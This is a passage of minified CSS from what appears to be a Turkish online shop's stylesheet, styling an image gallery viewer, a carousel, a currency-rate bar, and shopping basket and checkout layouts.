0 0 15px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-plus span:after{width:2px;height:100%;left:50%;top:0;margin:0 0 0 -1px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-magnifier{height:40px;width:40px;background-position:50% 50%;background-repeat:no-repeat}.eagle-gallery .eagle-open-gallery.transform{-webkit-transform:scale3d(1, 0.3, 1);-o-transform:scale3d(1, 0.3, 1);-ms-transform:scale3d(1, 0.3, 1);-moz-transform:scale3d(1, 0.3, 1);transform:scale3d(1, 0.3, 1)}.eagle-gallery .eagle-open-gallery.transform .top-controls.ea-hide, .eagle-gallery .eagle-open-gallery.transform .bottom-controls.ea-hide{opacity:0}.eagle-gallery .eagle-open-gallery.transform .top-controls.ea-hide{-moz-transform:scale3d(2, 2, 1) translateY(7px);-ms-transform:scale3d(2, 2, 1) translateY(7px);-webkit-transform:scale3d(2, 2, 1) translateY(7px);-o-transform:scale3d(2, 2, 1) translateY(7px);transform:scale3d(2, 2, 1) translateY(7px)}.eagle-gallery .eagle-open-gallery.transform .bottom-controls.ea-hide{-moz-transform:scale3d(2, 2, 1) translateY(-7px);-ms-transform:scale3d(2, 2, 1) translateY(-7px);-webkit-transform:scale3d(2, 2, 1) translateY(-7px);-o-transform:scale3d(2, 2, 1) translateY(-7px);transform:scale3d(2, 2, 1) translateY(-7px)}.eagle-gallery .eagle-open-gallery.transform .view-big-img{-moz-transition:all 1.5s ease;-ms-transition:all 1.5s ease;-webkit-transition:all 1.5s ease;-o-transition:all 1.5s ease;transition:all 1.5s ease}.eagle-gallery .eagle-open-gallery.transform .view-big-img.ea-hide{opacity:0;-moz-transform:translateX(8%);-ms-transform:translateX(8%);-webkit-transform:translateX(8%);-o-transform:translateX(8%);transform:translateX(8%)}.eagle-gallery .eagle-open-gallery.transform .eagle-prev, .eagle-gallery .eagle-open-gallery.transform .eagle-next{-moz-transition:all 1s ease;-ms-transition:all 1s ease;-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.eagle-gallery .eagle-open-gallery.transform .eagle-prev.ea-hide, .eagle-gallery .eagle-open-gallery.transform .eagle-next.ea-hide{opacity:0}.eagle-gallery .eagle-open-gallery.dark{background:#000}.eagle-gallery .eagle-open-gallery.dark .eagle-prev span, .eagle-gallery .eagle-open-gallery.dark .eagle-next span{background:rgba(218, 218, 218, 0.2)}.eagle-gallery .eagle-open-gallery.dark .eagle-prev span:before, .eagle-gallery .eagle-open-gallery.dark .eagle-next span:before, .eagle-gallery .eagle-open-gallery.dark .eagle-prev span:after, .eagle-gallery .eagle-open-gallery.dark .eagle-next span:after{background:#ccc}.eagle-gallery .eagle-open-gallery.dark .eagle-prev:hover span, .eagle-gallery .eagle-open-gallery.dark .eagle-next:hover span{background:rgba(218, 218, 218, 0.3)}.eagle-gallery .eagle-open-gallery.dark .eagle-prev:hover span:before, .eagle-gallery .eagle-open-gallery.dark .eagle-next:hover span:before, .eagle-gallery .eagle-open-gallery.dark .eagle-prev:hover span:after, .eagle-gallery .eagle-open-gallery.dark .eagle-next:hover span:after{background:#fff}.eagle-gallery .eagle-open-gallery.dark .eagle-item .title{color:#fff}.eagle-gallery .eagle-open-gallery.dark .eagle-item .title span{background:rgba(25, 25, 25, 0.8)}.eagle-gallery .eagle-open-gallery.dark .top-controls, .eagle-gallery .eagle-open-gallery.dark .bottom-controls{background:rgba(25, 25, 25, 0.8);color:#efefef}.eagle-gallery .eagle-open-gallery.dark .top-controls .eagle-close span:before, .eagle-gallery .eagle-open-gallery.dark .top-controls .eagle-close span:after{background:#efefef}.eagle-gallery .eagle-open-gallery.dark .top-controls .eagle-close span:hover:before, .eagle-gallery .eagle-open-gallery.dark .top-controls .eagle-close span:hover:after{background:white}.eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-zoom span:before, .eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-zoom span:after{background:#efefef}.eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-zoom span:hover:before, .eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-zoom span:hover:after{background:white}.eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-magnifier{background-image:url('[data-uri]')}.eagle-gallery .eagle-open-gallery.light{background:#f8f8f8}.eagle-gallery .eagle-open-gallery.light .eagle-prev span, .eagle-gallery .eagle-open-gallery.light .eagle-next span{background:rgba(31, 31, 31, 0.1)}.eagle-gallery .eagle-open-gallery.light .eagle-prev span:before, .eagle-gallery .eagle-open-gallery.light .eagle-next span:before, .eagle-gallery .eagle-open-gallery.light .eagle-prev span:after, .eagle-gallery .eagle-open-gallery.light .eagle-next span:after{background:#3e3e3e}.eagle-gallery .eagle-open-gallery.light .eagle-prev:hover span, .eagle-gallery .eagle-open-gallery.light .eagle-next:hover span{background:rgba(31, 31, 31, 0.2)}.eagle-gallery .eagle-open-gallery.light .eagle-prev:hover span:before, .eagle-gallery .eagle-open-gallery.light .eagle-next:hover span:before, .eagle-gallery .eagle-open-gallery.light .eagle-prev:hover span:after, .eagle-gallery .eagle-open-gallery.light .eagle-next:hover span:after{background:#1c1c1c}.eagle-gallery .eagle-open-gallery.light .eagle-item .title{color:#000}.eagle-gallery .eagle-open-gallery.light .eagle-item .title span{background:transparent}.eagle-gallery .eagle-open-gallery.light .top-controls, .eagle-gallery .eagle-open-gallery.light .bottom-controls{background:rgba(215, 215, 215, 0.8);color:#343434}.eagle-gallery .eagle-open-gallery.light .top-controls .eagle-close span:before, .eagle-gallery .eagle-open-gallery.light .top-controls .eagle-close span:after{background:#fff}.eagle-gallery .eagle-open-gallery.light .top-controls .eagle-close span:hover:before, .eagle-gallery .eagle-open-gallery.light .top-controls .eagle-close span:hover:after{background:black}.eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-zoom span:before, .eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-zoom span:after{background:#343434}.eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-zoom span:hover:before, .eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-zoom span:hover:after{background:black}.eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-magnifier{background-image:url('[data-uri]')}#urun_gallery .owl-buttons{display:none !important}@media screen and (max-width:769px){.eagle-gallery .eagle-open-gallery .eagle-item img{position:absolute;top:20%;left:0;width:100%}}@media screen and (min-width:769px){.eagle-gallery .is-mobile{display:none}.eagle-gallery .eagle-open-gallery{}.eagle-gallery .eagle-open-gallery .view-big-img{padding:40px 0px}.eagle-gallery .eagle-open-gallery .eagle-item .title{bottom:0}.eagle-gallery .eagle-open-gallery .top-controls.hide{top:0}.eagle-gallery .eagle-open-gallery .top-controls .ea-progress{margin:0 0 0 26px}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close{margin:0 0px 0 0;width:70px;background:#cf1b1b}.eagle-gallery .eagle-open-gallery .bottom-controls.hide{bottom:0}.eagle-gallery .eagle-open-gallery.dark{background:rgba(9, 9, 9, 0.9)}.eagle-gallery .eagle-open-gallery.dark .top-controls, .eagle-gallery .eagle-open-gallery.dark .bottom-controls{background:#111}.eagle-gallery .eagle-open-gallery.light{background:rgba(248, 248, 248, 0.9)}.eagle-gallery .eagle-open-gallery.light .top-controls, .eagle-gallery .eagle-open-gallery.light .bottom-controls{background:#393e46}}@media screen and (min-width:1025px){.eagle-gallery .eagle-open-gallery{}.eagle-gallery .eagle-open-gallery .eagle-prev, .eagle-gallery .eagle-open-gallery .eagle-next{display:block}.eagle-gallery .eagle-open-gallery .eagle-prev.disabled, .eagle-gallery .eagle-open-gallery .eagle-next.disabled{display:none}.eagle-gallery .eagle-open-gallery .eagle-prev, .eagle-gallery .eagle-open-gallery .eagle-next{padding:40px 0 0}.eagle-gallery .eagle-open-gallery .view-big-img{padding:40px 0 0}.eagle-gallery .eagle-open-gallery .eagle-item .title{bottom:72px;padding:10px 100px}.eagle-gallery .eagle-open-gallery .eagle-item .title span{display:inline-block;max-width:800px}.eagle-gallery .eagle-open-gallery .bottom-controls{width:220px;bottom:20px;left:50%;margin-left:-110px;border-radius:2px;height:42px;position:absolute;top:50px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale{width:180px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-minus{margin:0 30px 0 0}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-plus{margin:0 0 0 30px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span{margin:10px auto}.eagle-gallery .eagle-open-gallery.dark .bottom-controls{background:rgba(25, 25, 25, 0.7);border:1px solid rgba(255, 255, 255, 0.7)}.eagle-gallery .eagle-open-gallery.light .bottom-controls{background:rgba(215, 215, 215, 0.7);border:1px solid rgba(0, 0, 0, 0.7)}.eagle-gallery .eagle-open-gallery.eagle-bottom-line .eagle-prev, .eagle-gallery .eagle-open-gallery.eagle-bottom-line .eagle-next{padding:40px 0}.eagle-gallery .eagle-open-gallery.eagle-bottom-line .view-big-img{padding:40px 0}.eagle-gallery .eagle-open-gallery.eagle-bottom-line .eagle-item .title{bottom:10px}.eagle-gallery .eagle-open-gallery.eagle-bottom-line .bottom-controls{width:100%;bottom:0;left:0;margin-left:0;border-radius:0;height:40px}.eagle-gallery .eagle-open-gallery.eagle-bottom-line.dark .bottom-controls{background:#111;border:none}.eagle-gallery .eagle-open-gallery.eagle-bottom-line.light .bottom-controls{background:#fff;border:none}}@media only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and ( min--moz-device-pixel-ratio:1.5), only screen and ( -o-min-device-pixel-ratio:3/2), only screen and ( min-device-pixel-ratio:1.5), only screen and (min-resolution:192dpi){.eagle-gallery .eagle-open-gallery .top-controls .ea-progress div{font-size:18px}.eagle-gallery .eagle-open-gallery .eagle-item{cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item .title{font-size:18px;cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item.mouse-down{cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item.mouse-down .title{cursor:url('[data-uri]'), default}}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page, .owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.grabbing{cursor:move}.owl-carousel .owl-wrapper, .owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.eagle-gallery .owl-carousel.hideOne{display:none !important}.eagle-gallery .owl-carousel.mini-slider{padding:0 35px;margin:10px 0 0}.eagle-gallery.in .owl-carousel.mini-slider{padding:0}.eagle-gallery .owl-carousel.mini-slider .owl-item img{display:block;max-width:100%;max-height:100%;height:auto;cursor:pointer}.eagle-gallery .mini-slider .owl-controls{text-align:center}.eagle-gallery .mini-slider .owl-controls .owl-buttons div{position:absolute;top:50%;margin-top:-15px;width:30px;height:30px;background-repeat:no-repeat;background-position:50% 50%;text-indent:-9999px;display:inline-block;zoom:1;*display:inline;font-size:12px;opacity:0.8;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:0.2s;-moz-transition-duration:0.2s;-o-transition-duration:0.2s;transition-duration:0.2s;-webkit-transition-timing-function:linear;-moz-transition-timing-function:linear;-o-transition-timing-function:linear;transition-timing-function:linear}.eagle-gallery.as1 .mini-slider .owl-controls .owl-buttons div.owl-prev{background-image:url('[data-uri]')}.eagle-gallery.as1 .mini-slider .owl-controls .owl-buttons div.owl-next{background-image:url('[data-uri]')}.eagle-gallery.as2 .mini-slider .owl-controls .owl-buttons div.owl-prev{background-image:url('[data-uri]')}.eagle-gallery.as2 .mini-slider .owl-controls .owl-buttons div.owl-next{background-image:url('[data-uri]')}.eagle-gallery .mini-slider .owl-controls .owl-buttons div.disabled{opacity:0.3;cursor:default}.eagle-gallery .mini-slider .owl-controls .owl-buttons div.owl-prev{left:0}.eagle-gallery .mini-slider .owl-controls .owl-buttons div.owl-next{right:0}.eagle-gallery.in .mini-slider .owl-controls .owl-buttons div.owl-prev{left:5px}.eagle-gallery.in .mini-slider .owl-controls .owl-buttons div.owl-next{right:5px}.eagle-gallery .owl-controls .owl-buttons div:hover{filter:alpha(opacity=100);opacity:1;text-decoration:none}.eagle-gallery .mini-slider .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.eagle-gallery .mini-slider .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:alpha(opacity=50);opacity:0.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.eagle-gallery .owl-controls .owl-page.active span, .eagle-gallery .owl-controls.clickable .owl-page:hover span{filter:alpha(opacity=100);opacity:1}.eagle-gallery .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) no-repeat center center}.kazanc_orani{display:none!important}.kategoriGoster .urunAjax{display:flex;flex-wrap:wrap;width:100%}.dovizbarext{display:flex;width:100%;justify-content:center}.dovizbarext .wrp{display:flex;width:100%;background:#f7f7f7;max-width:1200px;justify-content:space-evenly;padding:8px;color:#ddd;border-radius:3px;margin:5px 0px;align-items:center;font-size:14px;min-height:64px}.dovizbarext .left{display:flex;width:28%;flex-wrap:wrap}.dovizbarext .left i{display:flex;font-size:22px;margin-right:12px;color:#fd2e2e}.dovizbarext .left p:first-child{}.dovizbarext .left p{display:flex;font-size:21px;align-items:center;color:#4c4c4c}.dovizbarext .doviz{display:flex;width:12%;flex-wrap:wrap;align-content:flex-start;justify-content:flex-start;position:relative;align-items:flex-start}.dovizbarext .doviz .icon{display:flex;width:30%;font-size:28px;color:#ddd}.dovizbarext .doviz .icon i{color:#f00;fill:#ddd}.dovizbarext .doviz .label{display:flex;width:68%;font-size:11px;align-items:flex-start;align-content:flex-start;color:#4c4c4c}.dovizbarext .doviz .value{display:flex;width:70%;flex-wrap:wrap;position:absolute;left:41px;top:14px;font-size:14px;color:#2d2a2a;font-weight:600}.dovizbarext .doviz .value i{font-size:12px;margin-left:5px}.dovizbarext .doviz .value:after{content:'';display:block;width:1px;height:30px;background:#ddd;position:absolute;top:-15px;right:3px}.dovizbarext .doviz:last-child .value:after{display:none}.dovizbarext .doviz div{}.sepet_bos_uyari{display:block;float:left;width:100%;text-align:center;font-size:1.4em;padding-bottom:55px!important;padding-top:32px!important}.sepet_bos_uyari p{font-size:1.4em;font-weight:500;margin-bottom:15px}.sepet_bos_uyari p.small{font-size:1em;font-weight:400;margin-bottom:15px;display:block;float:left;width:100%;padding:0px 55px;line-height:23px}.sepet_bos_uyari .fal{font-size:45px;margin-bottom:15px;color:#fff;background:#a2da61;border-radius:65px;padding:18px}#havaleForm{display:block;float:left;width:100%;padding:15px;border:1px solid #ddd}#havaleForm table{font-size:0.85em;padding:0px!important}#havaleForm table th{font-weight:500;padding-top:11px;padding-bottom:12px;text-align:center;background:#ddd}#havaleForm table tr{background:#fff;padding:5px!important;height:21px}#havaleForm table td{padding:8px}#havaleForm table td label{font-size:12px;padding:14px 0px}#havaleForm .sf-button{background:#7cbd1e;border:none;color:#fff;border-radius:3px}.basketwin .puanBasket{display:none!important}#sepet_page{margin-top:14px}#basketModern #formContent{background:white;margin-top:5px;margin-right:6px;width:calc(75% - 6px)}.urunSepeteEkleAdet{border:2px solid #ddd;padding:11px;border-radius:4px;font-weight:600}#basketSmall{padding:4px}#basketSmall .basket-wrap{display:block;padding:15px;background:#fff}.sepet-info{display:block;width:100%;background:#4CAF50;padding:15px;color:#fff;line-height:18px;font-size:14px;margin-bottom:15px;border-radius:10px;padding-bottom:13px;box-shadow:0px 5px 15px #0000001a;text-shadow:0px 0px 1px #004003}.sepet-info a{color:#fff}.sepet-info strong{}.basket-wrap{font-size:12px}.basket-wrap .basket-left{width:calc(75% - 15px)!important;background:#fff;margin-right:15px;padding:0px!important}.basket-wrap .basket-right{background:#fff;padding:11px!important}.basket-wrap .sepet_anabaslik{font-size:17px;display:block;width:100%;padding:7px 0px;padding-top:0px;font-weight:600;letter-spacing:-0.024em;color:#393e46;margin-top:15px;text-indent:2px;margin-bottom:15px}.basket-wrap .sepet_anabaslik i{font-size:16px;margin-right:9px;color:#393e46}.basket-wrap .basket-title{font-weight:800;background:#ffffff;border-radius:0px;line-height:7px;margin-bottom:0px;color:#000000;border-bottom:1px solid #eee;text-transform:uppercase;padding-top:7px!important;border-top:1px solid #eee;padding-bottom:6px!important}.basket-wrap .basket-title .cart-detail{}.basket-wrap .basket-title .cart-qty{}.basket-wrap .basket-title .cart-total-price{}.basket-wrap .basket-title .kolon span{display:block;width:100%;text-align:center;font-weight:500}.basket-wrap .basket-item{border-bottom:1px solid #eee}.basket-wrap .basket-item:last-child{border-bottom:none}.basket-wrap .basket-item .cart-detail{}.basket-wrap .basket-item .cart-detail .sepet_resim{}.basket-wrap .basket-item .cart-detail .sepet_resim img{width:100%}.basket-wrap .basket-item .cart-detail .c12{padding-top:13px}.basket-wrap .basket-item .cart-detail .urun_isim{display:block;padding-right:15px}.basket-wrap .basket-item .cart-detail .urun_isim a{display:block;font-size:13px;color:#393e46;line-height:17px;font-weight:600;letter-spacing:-0.024em}.basket-wrap .basket-item .cart-detail .urun_isim a:hover{color:#673AB7}.basket-wrap .basket-item .cart-detail .urun_spec{}.basket-wrap .basket-item .cart-detail .urun_spec span{font-size:0.93em;color:#929aab;font-weight:500;letter-spacing:-0.024em}.basket-wrap .basket-item .cart-price{font-size:14px;font-weight:700;display:flex;min-height:96px;align-items:center;color:#555}.basket-wrap .basket-item .cart-price .pricersmall{display:inline-block;padding-right:8px;color:#5f7590;letter-spacing:-0.024em}.basket-wrap .basket-item .cart-price span{display:inline-block;font-weight:100;font-size:0.90em}.basket-wrap .basket-item .cart-qty{}.basket-wrap .basket-item .cart-qty .sp-input-group{display:block;width:100%;position:relative;padding-top:30px}.basket-wrap .basket-item .cart-qty .sp-input-group button{background:#ffffff;border:none;width:18px;text-align:center;color:#67b500;height:18px;border-radius:2px;font-weight:900;font-size:17px}.basket-wrap .basket-item .cart-qty .sp-input-group button:hover{color:#ffc720}.basket-wrap .basket-item .cart-qty .sp-input-group button.sp-azalt{}.basket-wrap .basket-item .cart-qty .sp-input-group button.sp-arttir{}.basket-wrap .basket-item .cart-qty .sp-input-group .numberInput{width:39px;border-radius:3px;border:1px solid #eee;text-align:center;padding:4px;line-height:23px}.basket-wrap .basket-item .cart-qty .sepetbirim{display:block;width:83%;padding-top:7px;text-align:center;font-weight:600;font-size:0.80em;color:#7a7a7a}.basket-wrap .basket-item .cart-qty .guncelle{display:none}.basket-wrap .basket-item .cart-qty .guncelle input{}.basket-wrap .basket-item .cart-total-price{display:inline-flex;align-items:center;justify-content:right;min-height:96px;color:#67b500;letter-spacing:-0.029em;white-space:nowrap;font-size:17px;padding-right:6px}.basket-wrap .basket-item .cart-total-price .sepet_total_fiyat{width:100%;text-align:right;padding-right:0;font-weight:700;font-size:20px;letter-spacing:-0.064em;white-space:nowrap;color:#1d1f23}.basket-wrap .basket-item .sepet-satir-sil{display:flex;min-height:96px;align-items:center}.basket-wrap .basket-item .sepet-satir-sil a{}.basket-wrap .basket-item .sepet-satir-sil a img{}.basket-wrap .sepet_baslik{font-size:16px;display:block;width:100%;padding:7px 0px;padding-top:0px;font-weight:600;letter-spacing:-0.024em;color:#393e46;margin-top:12px;text-indent:6px;margin-bottom:15px}.basket-wrap .sepet_baslik .fa{}.basket-wrap .discount-coupon{}.basket-wrap .discount-coupon .coupon{background:#e63030;padding:0;border-radius:8px;margin-top:-14px;margin-bottom:5px;color:#673ab7;margin-bottom:15px;background:transparent;padding:4px;border-radius:1px;border-bottom:1px solid #eee;padding-bottom:15px}.basket-wrap .discount-coupon .coupon .coupon-title{font-size:1.1em;display:block;padding-bottom:12px;color:#000000}.basket-wrap .discount-coupon .coupon .coupon-code{color:#4b4b4b;font-size:14px;padding:.9rem 1rem;border:1px solid #eee;background-color:#fff;-webkit-appearance:none;border-radius:.1rem;transition:all .15s ease-in-out;width:100%;padding:9px}.basket-wrap .discount-coupon .coupon .coupon-box{display:block;padding:11px;font-weight:600;color:#000;position:relative;background:#67b500!important;color:#fff!important;text-shadow:1px 1px 0px #729d39;margin-top:11px;border-radius:3px;float:left;text-align:center;border:none}.basket-wrap .sepet_hesap{margin-bottom:5px}.basket-wrap .sepet_hesap .etiket{font-weight:normal;padding:3px 0px;display:block;float:left;width:136px;line-height:14px;height:16px;font-size:13px}.basket-wrap .sepet_hesap .etiket i{}.basket-wrap .sepet_hesap .etiket:nth-child(2){font-size:13px;float:right;text-align:right;width:auto;color:#5c636e;font-weight:700}.basket-wrap .basket-button{}.basket-wrap .basket-button a{border-radius:4px;background:#ffffff;color:#8e8e8e;padding:11px;font-size:15px;display:block;float:left;text-align:center;margin-top:18px;border-radius:50px;font-weight:normal;padding-top:13px;padding-left:40px;padding-right:40px;margin-right:10px;border:2px solid #dcdcdc}.basket-wrap .basket-button a:hover{background:#ccc;color:#fff}.basket-wrap a.alisveris-tamamla{display:block;padding:19px 0px;font-weight:600;color:#000;position:relative;background:#67b500!important;color:#fff!important;text-shadow:1px 1px 0px #729d39;margin-top:11px;width:100%;border-radius:3px;float:left;text-align:center;border:none;font-size:15px}.basket-wrap a.alisveris-tamamla:hover{background:#4CAF50}.basket-wrap .kargo{}.basket-wrap .kargo .etiket:nth-child(2){color:#76a21e}.basket-wrap .indirim{color:#62a119}.basket-wrap .indirim .etiket:nth-child(2){color:#62a119}.basket-wrap .indirim .etiket:nth-child(2){color:#4CAF50;font-weight:900;font-size:13px;display:-webkit-box;text-align:right}.basket-wrap .tutar{border-top:1px solid #eee;margin-top:13px;padding-top:15px!important}.basket-wrap .tutar .etiket{color:#000;width:100%;text-align:right;padding-bottom:18px;font-weight:600}.basket-wrap .tutar .etiket:nth-child(2){color:#1d1d1d;font-size:2.6em;letter-spacing:-0.038em;padding-top:11px}.sepetHavaleIndirim{display:none!important}.menufashino{display:block;float:left;width:100%;position:relative;z-index:99}.menufashino ul li:hover{}.menufashino ul li:hover a{}.menufashino ul li:hover{}.menufashino ul{display:block;float:left;width:100%}.menufashino ul li{display:block;float:left;width:100%}.menufashino ul li a{display:block;float:left;width:100%}.menufashino .ul1{}.menufashino .ul1 .step1{position:relative}.menufashino .ul1 .step1:hover .ul2{display:block}.menufashino .ul1 .step1 a{padding:7px;display:flex;align-items:center;font-size:0.83em;line-height:17px;color:#000;background:#fff;border-bottom:1px solid #eee;font-weight:500}.menufashino .ul1 .step1 a img{margin-right:16px;width:16px}.menufashino .ul1 .step1 .ul2{position:absolute;margin-left:217px;display:none}.menufashino .ul1 .step1 .ul2 .step2{position:relative}.menufashino .ul1 .step1 .ul2 .step2:hover .ul3{display:block}.menufashino .ul1 .step1 .ul2 .step2 a{font-weight:400;font-size:0.83em;background:#fff;color:#000}.menufashino .ul1 .step1 .ul2 .step2 a .fal{}.menufashino .ul1 .step1 .ul2 .step2 .ul3{position:absolute;margin-left:217px;display:none}.menufashino .ul1 .step1 .ul2 .step2 .ul3 .step3{}.menufashino .ul1 .step1 .ul2 .step2 .ul3 .step3 a{font-size:0.83em;color:#000!important}.menufashino .ul1 .step1 .ul2 .step2 .ul3 .step3 a .fal{}.menufashino .ul1 .step1 a .fal{font-size:16px;margin-right:24px}.menufashino .ul1 .step1:hover a{color:#2196F3;background:#ececec69}.menufashino .ul1 .step2:hover a{background:#ececec69;color:#2196F3!important}.menufashino .ul1 .step3:hover a{color:#ddd!important}.menufashino .ul1 .step1:hover{}.menufashino .ul1 .step2:hover{}.menufashino .ul1 .step3:hover{}#satinal_page .basket-wrap{border-radius:5px}#satinal_page .basket-wrap .basket-left{min-width:100%;max-height:350px;overflow:auto}#satinal_page .basket-wrap .basket-right{width:100%;color:#000;margin-top:12px}#satinal_page .basket-wrap .sepet_anabaslik{font-size:1.7em;margin-top:5px;background:#ffffff;color:#000;margin-bottom:11px;letter-spacing:-0.026em;border-bottom:1px solid #ddd;padding-bottom:17px}#satinal_page .basket-wrap .sepet_anabaslik i{font-size:19px;color:#673ab7;margin-right:6px}#satinal_page .basket-wrap .basket-title{display:none}#satinal_page .basket-wrap .basket-title .cart-detail{}#satinal_page .basket-wrap .basket-title .cart-qty{}#satinal_page .basket-wrap .basket-title .cart-total-price{}#satinal_page .basket-wrap .basket-title .kolon span{}#satinal_page .basket-wrap .basket-item{padding:8px;border:none;border-bottom:1px solid #eee!important}#satinal_page .basket-wrap .basket-item:last-child{}#satinal_page .basket-wrap .basket-item .cart-detail{width:100%;padding:0px}#satinal_page .basket-wrap .basket-item .cart-detail .c16{padding:0px}#satinal_page .basket-wrap .basket-item .cart-detail .sepet_resim{display:none}#satinal_page .basket-wrap .basket-item .cart-detail .sepet_resim img{}#satinal_page .basket-wrap .basket-item .cart-detail .c12{min-width:100%;padding:0px;min-height:auto}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim{}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim a{font-size:0.99em;line-height:15px;padding-bottom:8px;font-weight:normal;letter-spacing:-0.024em;color:#393e46}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim a:hover{}#satinal_page .basket-wrap .basket-item .cart-detail .urun_spec{display:none}#satinal_page .basket-wrap .basket-item .cart-detail .urun_spec span{}#satinal_page .basket-wrap .basket-item .cart-price{min-height:auto;width:48%;font-size:12px;padding:0px;color:#673ab7}#satinal_page .basket-wrap .basket-item .cart-price:nth-child(1){display:none}#satinal_page .basket-wrap .basket-item .cart-price .pricersmall{display:none}#satinal_page .basket-wrap .basket-item .cart-price span{display:none}#satinal_page .basket-wrap .basket-item .cart-qty{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button:hover{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button.sp-azalt{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button.sp-arttir{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group .numberInput{}#satinal_page .basket-wrap .basket-item .cart-qty .sepetbirim{}#satinal_page .basket-wrap .basket-item .cart-qty .guncelle{}#satinal_page .basket-wrap .basket-item .cart-qty .guncelle input{}#satinal_page .basket-wrap .basket-item .cart-total-price{width:50%;justify-content:left;padding:0px;min-height:auto;font-size:1.2em}#satinal_page .basket-wrap .basket-item .cart-total-price .sepet_total_fiyat{text-align:right;padding-right:0px;color:#673AB7}#satinal_page .basket-wrap .basket-item .sepet-satir-sil{}#satinal_page .basket-wrap .basket-item .sepet-satir-sil a{}#satinal_page .basket-wrap .basket-item .sepet-satir-sil a img{}#satinal_page .basket-wrap .sepet_baslik{border-top:none;padding-top:13px;display:none}#satinal_page .basket-wrap .sepet_baslik .fa{}#satinal_page .basket-wrap .discount-coupon{}#satinal_page .basket-wrap .discount-coupon .coupon{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-title{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-code{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-box{}#satinal_page .basket-wrap .sepet_hesap{}#satinal_page .basket-wrap .sepet_hesap .etiket{}#satinal_page .basket-wrap .sepet_hesap .etiket i{}#satinal_page .basket-wrap .sepet_hesap .etiket:nth-child(2){}#satinal_page .basket-wrap .basket-button{}#satinal_page .basket-wrap .basket-button a{}#satinal_page .basket-wrap .basket-button a:hover{}#satinal_page .basket-wrap a.alisveris-tamamla{}#satinal_page .basket-wrap a.alisveris-tamamla:hover{}#satinal_page .basket-wrap .kargo{}#satinal_page .basket-wrap .kargo .etiket:nth-child(2){color:#ff8000}#satinal_page .basket-wrap .indirim{}#satinal_page .basket-wrap .indirim .etiket:nth-child(2){}#satinal_page .basket-wrap .indirim .etiket:nth-child(2){}#satinal_page .basket-wrap .tutar{border-top:none;margin-top:13px}#satinal_page .basket-wrap .tutar .etiket{color:#000;width:100%;text-align:right;padding-bottom:18px;font-weight:normal;font-size:16px}#satinal_page .basket-wrap .tutar .etiket:nth-child(2){color:#1d1d1d;font-size:2.6em;letter-spacing:-0.038em;padding-top:11px}#newfilters{}#newfilters{display:block;float:left;width:100%;padding:10px;border-bottom:1px solid #eee}#newfilters h4{display:block;float:left;width:100%;padding-bottom:11px;padding-top:16px}#newfilters ul.fgrup{display:block;float:left;width:100%;border-bottom:1px solid #e6e6e6;padding-bottom:13px}#newfilters ul.fgrup 